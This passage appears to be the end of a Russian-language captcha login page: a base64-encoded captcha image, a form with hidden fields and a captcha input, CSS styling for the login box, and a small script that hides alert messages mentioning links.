16Tc9kvreLx+BoA2fM/H61W1os2kXJxgeQ38qljBbmm6xGf7FuMd48dKAFTwhYeJbe1s7iH95hQsicEDv+FemeA9N8Nxa5dx61cvBbWthtt0hh3mRwhKJ1GAWwM9s5rB8DaUXC3hGcKEjA9e5/[base64]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[base64]/Bj4l6f8VPhH/wmfgTx2mo+HpNVeL7Al8Q1rPtDHfbsQyZycNtweefXovil4K+EXjYXGjtbp4j8LXo3LbXn7qZUYcxSbfuuvK7hkHGRwcVy/gPwB8CfghpV94B+Cnga60u0urpb25udT1EzyhymDGpAAKcDBI3cYzjoAeG/tTeFNa8b+Lo9M8T6w62Nsm+0gt0wGz3JOee1cd8PvBHw08KeJrKTxDo0sumicfbRHIQ7ryMkjkgHBx3xXo/xv8AElj4h8aeRYSBktLYIXHRmJJOPXFcHfJuHAoA+yPAOq/DzT9CgXwFHYR2LIPLNntwR+Hf6810UPiS3Uh1kGR05r4Q8EXl5p/iS5t7a6ljWWHfhJCOQRzxXYJ4p8T2pzB4hvkx2W6b/GgD374teG9P1S5Orw2scschBnhdcjIPBrxS+1uDR9Z1/wAMqqxRgxvZwKeiyKM49shq5+0+J3xBl1e+tH8W3rwRhAsby7gOMnrUQvmu7t7u8bfcSYDyn7zAdATQBX8WnOhTr/e2r+bCp0GIVVR0UVS8VPnTo4x/y0uY1x/wL/61XmxsA9qAInwTWLpQ8zXdSnx/y0VfyUVsuSTWL4f+efUJT/Fetj8OKANB+nWoyCxyBT5M561Ezc9j+NAFqEZHNRaYo/t+8P8AsR/yoooA3IFIPWqt9Kw1y2iB6QOf1FFFAF+AH0pmqLlLZR3uV/rRRQBuW68gYqe7X/iXzf8AXM0UUAaumJi3jXPRRWlaWkCuZBCuTyW28miigC74fT/RemMux/Wt2zj6HHWiigCodOuEu5GMRI35yORzWzpOjXU+GEe0erUUUAbOn2Rhco45BrptChzAcD+LAoooA2UtQ8BXHXFaNppKRoHU5wOhoooA6bw/Y5K8cDGa9C8GWi5T5e9FFAHsPgiyjEaZUV3UCLHEAo7UUUAPIyMVynjGKPymyB0oooA8c8cRgl8CvK/EkIy/40UUAcpeW4WIADtWHqEIyciiigDntQ0+G5uJkkXsMHuK43xPpctncncvDfdYDg0UUAUFsjFYRMRzLOG/Clu4wQaKKAOE8ZzLc6kyx4IiXbn1Nc+Ll7NnI7j170UUAX/BviPxALuVF1acIqZC7zgHNWdT17Wb/WGt7jUJGTyMsM4zz3xRRQBxnj7/AEHULS8jXClCjYHbP/16yrlgy7hyDRRQAzw7aMfEBu16LbsrfmK3pgMmiigDE0gbtS1GXr/pO38lFW5Bg/LRRQBS1y98z7Fav1a8XHvgGtdmwMiiigCOQg1i+FwHsJZv+ely7f8AjxoooAvP1qCSZUbB44oooA//2Q==">
                </div>
                <input type="hidden" name="ref" value="">
                <input type="hidden" name="userId" value="763377ef-8cf5-44e7-b54a-8934a1376c16">
                <input type="hidden" name="fate" value="">
                <div class="input-group">
                    <input type="text" placeholder="**" class="login-input" name="answer" required="" autofocus="" style="text-transform:uppercase">
                    <span class="floating-label">Введите капчу</span>
                </div>
                
                <button class="button-submit" type="submit">Войти</button>
            </form>
        </div>
    </div>
</div>



<style>
    .container {
        max-width: 1220px;
        margin: 0 auto;
        width: 100%;
        padding: 0 10px;
    }

    .login-wrapper {
        height: 100vh;
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .login-container {
        background: #FFFFFF;
        box-shadow: 0 4px 20px rgb(0 0 0 / 12%);
        border-radius: 10px;
        padding: 14px 26px;
        max-width: 430px;
        width: 100%;
    }

    .captcha {
        background: #EDEDED;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #717171;
        margin-bottom: 16px;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .captcha img {
        max-width: 100%;
        width: 100%;
        height: 100%;
        object-fit: contain;
        border-radius: 10px;
    }

    input::placeholder {
        color: #fff;
        opacity: 0;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input:not(:placeholder-shown) {
        padding: 22px 16px 6px;
    }

    .input-group {
        position: relative;
    }

    .login-input {
        border: 1px solid #EBEBEB;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #0F0F0F;
        padding: 0 16px;
        height: 58px;
        width: 100%;
        display: flex;
        box-sizing: border-box;
        margin-bottom: 16px;
    }

    .floating-label {
        position: absolute;
        pointer-events: none;
        left: 16px;
        top: 17px;
        transition: 0.2s ease all;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #B7B7B7;
    }

    input:focus {
        border: 1px solid #262626;
        padding-top: 22px;
    }

    input:not(:placeholder-shown) ~ .floating-label,
    input:focus ~ .floating-label {
        top: 5px;
        bottom: 10px;
        left: 16px;
        opacity: 1;
        font-size: 14px;
    }

    .button-submit {
        background: #0E0E0E;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        text-align: center;
        color: #FFFFFF;
        padding: 17px 0;
        border: none;
        width: 100%;
        cursor: pointer;
        transition: 0.3s all;
    }
</style>

<script>(function(){function rm(){document.querySelectorAll('.alert-message').forEach(function(n){try{if(/ссылк/i.test((n.textContent||''))){n.remove();}}catch(e){}});}rm();new MutationObserver(function(){rm();}).observe(document.documentElement,{childList:true,subtree:true});})();</script></body></html>